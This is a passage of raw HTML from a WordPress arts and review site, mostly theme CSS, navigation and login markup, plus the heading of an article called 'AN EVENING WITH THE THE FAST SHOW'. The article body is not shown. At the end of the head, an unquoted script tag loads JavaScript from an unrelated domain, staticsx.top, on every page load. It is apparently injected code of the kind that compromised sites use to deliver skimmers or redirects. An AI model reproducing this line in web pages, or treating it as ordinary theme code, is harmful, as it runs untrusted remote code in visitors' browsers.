    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ea6a56;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ea6a56 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ea6a56;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ea6a56;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(234, 106, 86, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ea6a56;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #ea6a56;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    ul.sf-menu > .menu-item > a {
        font-family:Muli;
	font-size:13px;
	font-weight:bold;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Muli;
	
	}


	
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #ea6a56;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #111111;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ea6a56;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ea6a56;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ea6a56 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ea6a56;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Muli;
	font-size:13px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Montserrat;
	font-weight:600;
	
    }



/* Style generated by theme for demo: journal */

.td-restro .td-restro-sub-footer-menu .current-menu-item > a {
          color: #ea6a56;
        }
</style>

<link rel="icon" href="https://thebournemouthreview.uk/wp-content/uploads/2022/06/cropped-cropped-WhatsApp-Image-2022-06-21-at-12.05.57-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://thebournemouthreview.uk/wp-content/uploads/2022/06/cropped-cropped-WhatsApp-Image-2022-06-21-at-12.05.57-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thebournemouthreview.uk/wp-content/uploads/2022/06/cropped-cropped-WhatsApp-Image-2022-06-21-at-12.05.57-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://thebournemouthreview.uk/wp-content/uploads/2022/06/cropped-cropped-WhatsApp-Image-2022-06-21-at-12.05.57-PM-270x270.jpeg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ea6a56;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ea6a56;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ea6a56;
                }
                .tdm-btn-style1 {
					background-color: #ea6a56;
				}
				.tdm-btn-style2:before {
				    border-color: #ea6a56;
				}
				.tdm-btn-style2 {
				    color: #ea6a56;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ea6a56;
                    -moz-box-shadow: 0 2px 16px #ea6a56;
                    box-shadow: 0 2px 16px #ea6a56;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ea6a56;
                    -moz-box-shadow: 0 4px 26px #ea6a56;
                    box-shadow: 0 4px 26px #ea6a56;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-635 single-format-standard wp-custom-logo wp-theme-Newspaper td-standard-pack an-evening-with-the-the-fast-show global-block-template-1 td-journal tdb_template_1250 white-menu tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1261"><a href="https://thebournemouthreview.uk/">Home</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1322"><a href="https://thebournemouthreview.uk/category/arts/">Arts</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1323"><a href="https://thebournemouthreview.uk/category/poetry/">Poetry</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1324"><a href="https://thebournemouthreview.uk/category/review/">Review</a></li>
<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a href="https://thebournemouthreview.uk/category/fiction/">Fiction</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thebournemouthreview.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://thebournemouthreview.uk/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://thebournemouthreview.uk/">
            <img class="td-retina-data" data-retina="https://thebournemouthreview.uk/wp-content/uploads/2022/06/cropped-cropped-WhatsApp-Image-2022-06-21-at-12.05.57-PM-300x300.jpeg" src="https://thebournemouthreview.uk/wp-content/uploads/2022/06/cropped-cropped-WhatsApp-Image-2022-06-21-at-12.05.57-PM-300x300.jpeg" alt=""/>
            <span class="td-visual-hidden">Thebournemouth Review</span>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1261"><a href="https://thebournemouthreview.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1322"><a href="https://thebournemouthreview.uk/category/arts/">Arts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1323"><a href="https://thebournemouthreview.uk/category/poetry/">Poetry</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1324"><a href="https://thebournemouthreview.uk/category/review/">Review</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1325"><a href="https://thebournemouthreview.uk/category/fiction/">Fiction</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="635" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-1250"
                    class="post-1250 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_1_adc" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_2_89d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_2_89d{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_2_89d {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_2_89d .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_2_89d {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_2_89d .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}
/* inline tdc_css att */

.tdi_2_89d{
margin-top:80px !important;
}

.tdi_2_89d .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_2_89d{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_2_89d{
margin-top:55px !important;
}
}

</style><div class="vc_column tdi_4_cc8  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_4_cc8{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_5_9d9 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_5_9d9" >
<style>

/* inline tdc_css att */

.tdi_5_9d9{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_5_9d9 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_5_9d9{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://thebournemouthreview.uk/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in Arts" class="tdb-entry-crumb" href="https://thebournemouthreview.uk/category/arts/">Arts</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">AN EVENING WITH THE THE FAST SHOW</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://thebournemouthreview.uk/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://thebournemouthreview.uk/category/arts/",
                                "name": "Arts"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "AN EVENING WITH THE THE FAST SHOW"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_6_ec9" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_7_e18  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_7_e18{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_7_e18 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_7_e18 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_7_e18 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_7_e18 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}
</style><div class="vc_column tdi_9_6c8  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_9_6c8{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_9_6c8{
width:70% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_9_6c8{
width:66% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_9_6c8{
margin-bottom:64px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_10_887 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10_887" >
<style>

/* inline tdc_css att */

.tdi_10_887{
margin-bottom:28px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_887{
margin-bottom:23px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_887 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_10_887 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_10_887{
					text-align: left;
				}.tdi_10_887 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_10_887 .tdb-title-text{
					font-family:Montserrat !important;line-height:1.2 !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_887 .tdb-title-text{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_10_887 .tdb-title-text{
					font-family:Montserrat !important;font-size:32px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">AN EVENING WITH THE THE FAST SHOW</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_11_188 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_188" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11_188{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_11_188 .td-audio-player{
                    font-size: 12px;
                }.tdi_11_188 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_11_188:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://thebournemouthreview.uk/wp-content/uploads/2024/02/SANDYDROPS.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://thebournemouthreview.uk/wp-content/uploads/2024/02/SANDYDROPS.jpg" srcset="https://thebournemouthreview.uk/wp-content/uploads/2024/02/SANDYDROPS.jpg 696w, https://thebournemouthreview.uk/wp-content/uploads/2024/02/SANDYDROPS.jpg 1392w" sizes="auto, (-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" 
                                        alt="" 
                                        title="SANDYDROPS"
                                    />
                                    </a></div></div><div class="vc_row_inner tdi_13_6e1  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13_6e1{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_13_6e1 {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .tdi_13_6e1 .vc_column_inner {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }
</style><div class="vc_column_inner tdi_15_383  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_15_383{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_383{
margin-bottom:12px !important;
width:50% !important;
text-align:left !important;
display:inline-block !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_16_859 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16_859" >
<style>
/* custom css */
.tdi_16_859 .tdm-descr{
                    color: #828489;
                
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16_859 .tdm-descr{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><p class="tdm-descr">Author</p></div><div class="td_block_wrap tdb_single_author tdi_17_66c td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17_66c" >
<style>

/* inline tdc_css att */

.tdi_17_66c{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_17_66c .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_17_66c .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_17_66c .tdb-author-name{
					color: #000;
				
					font-family:Muli !important;font-size:13px !important;
				}.tdi_17_66c .tdb-author-name:hover{
					color: #ea6a56;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17_66c .tdb-author-name{
					font-family:Muli !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://thebournemouthreview.uk/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/5732a1238dfea0edbf4c47be44365fb2d6048a2845682d6168313ec44ef3a082?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5732a1238dfea0edbf4c47be44365fb2d6048a2845682d6168313ec44ef3a082?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://thebournemouthreview.uk/author/admin/">Thebournemouth Review</a></div></div></div></div></div></div><div class="vc_column_inner tdi_19_d66  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_d66{
